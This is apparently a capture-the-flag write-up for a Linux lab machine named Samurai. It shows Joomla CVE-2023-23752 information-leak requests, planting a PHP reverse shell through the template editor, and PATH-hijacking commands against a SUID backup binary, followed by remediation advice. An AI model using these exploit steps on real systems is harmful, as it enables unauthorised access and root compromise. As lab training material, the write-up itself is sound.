Executive Summary
Samurai is an “Easy” difficulty Linux machine that demonstrates the dangers of unpatched CMS installations and insecure SUID binaries. The attack vector begins with CVE-2023-23752, an Improper Access Control vulnerability in Joomla 4.x that allows for unauthenticated information disclosure. This leads to the retrieval of administrative credentials and a subsequent reverse shell via template manipulation. Final privilege escalation involves PATH Hijacking by exploiting a custom SUID binary that calls a system command without a fully qualified path.
Tooling Analysis
The following tools were utilized during this engagement:
| Tool | Category | Purpose |
|---|---|---|
| Nmap | Reconnaissance | Initial port scanning and service version detection. |
| FFUF | Enumeration | Web directory discovery with response size filtering. |
| Joomla API | Exploitation | Leveraging CVE-2023-23752 to leak configuration data. |
| Netcat (nc) | Access | Catching the initial reverse shell. |
| Python3 | Access | Upgrading a simple shell to a fully interactive TTY. |
1. Enumeration & Reconnaissance
Service Scanning

The engagement began with a comprehensive Nmap scan:
nmap -p- -sV -sC -T4 -oN full_scan.txt 10.1.45.147
Web Analysis
The landing page appears to be a static Apache site. Initial manual inspection and source code review yielded no immediate leads.
Web Directory Discovery
Standard brute-forcing tools initially failed due to a “False 200” response size (3185 bytes). To bypass this, ffuf was used to filter out that specific response length:
ffuf -u http://10.1.45.147/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e .php,.txt,.html -fs 3185

The README.txt file confirmed the installation of Joomla 4.x.
2. Initial Access

Exploiting CVE-2023-23752

By navigating to the following API endpoints, unauthenticated information was leaked:
Config Leak: curl -s http://10.1.45.147/api/index.php/v1/config/application?public=true
User Enumeration: curl -s http://10.1.45.147/api/index.php/v1/users?public=true
Template Reverse Shell
Using the leaked database password, we logged into the Joomla Administrator panel as the Super User Miyamoto.

We navigated to System -> Site Templates -> Cassiopeia Details and Files and added a PHP reverse shell to a new file named test.php.

The shell was triggered by browsing to: http://10.1.45.147/templates/cassiopeia/test.php.


Initial access provided the user flag located in /var/www.
3. Privilege Escalation
Shell Upgrade & SUID Discovery
The shell was upgraded to a fully interactive TTY:
python3 -c 'import pty; pty.spawn("/bin/bash")' && export TERM=xterm

A search for SUID binaries identified an unusual file:
find / -perm -u=s -type f 2>/dev/null
PATH Hijacking
Analysis of the /opt/backup/DbMaria binary using the strings command confirmed that it executed mariadb-dump using a relative path rather than an absolute one. This confirmed the feasibility of a PATH hijacking attack.


We exploited this by creating a malicious binary in /tmp and prepending that directory to the system $PATH:
# Create the malicious payload
echo '/bin/bash -p' > /tmp/mariadb-dump
# Make it executable
chmod +x /tmp/mariadb-dump
# Hijack the PATH variable
export PATH=/tmp:$PATH
# Execute the SUID binary with a dummy database name
/opt/backup/DbMaria Dbjoomla

Root Flag Retrieval
Due to environment constraints in the root shell, the flag was manually moved and permissions were modified for retrieval:
cp /root/root.txt /tmp/root.txt && chmod 777 /tmp/root.txt
Vulnerability Mapping (CWE)
| ID | Vulnerability Name | CWE Mapping |
|---|---|---|
| 1 | Improper Access Control | CWE-284: Improper Access Control |
| 2 | Insecure Privilege Management | CWE-269: Improper Privilege Management |
| 3 | Uncontrolled Search Path | CWE-427: Uncontrolled Search Path Element |
Remediation & Mitigation Strategies
1. Patch Management (NIST SI-2, CIS Control 7)
- Mitigation: Update Joomla to the latest stable version to remediate CVE-2023-23752.
2. Secure Coding for SUID Binaries (NIST PR.PS-1, CIS Control 16)
- Mitigation: Ensure that any custom binary with SUID/SGID bits uses fully qualified paths (e.g.,
/usr/bin/mariadb-dump) for all system calls.
3. Principle of Least Privilege (NIST AC-6, CIS Control 5.2)
- Mitigation: Remove the SUID bit from custom backup scripts. If
www-dataneeds to perform backups, use a specificsudoersentry that allows the execution of the backup command without a password, rather than granting the binary global root-level execution rights.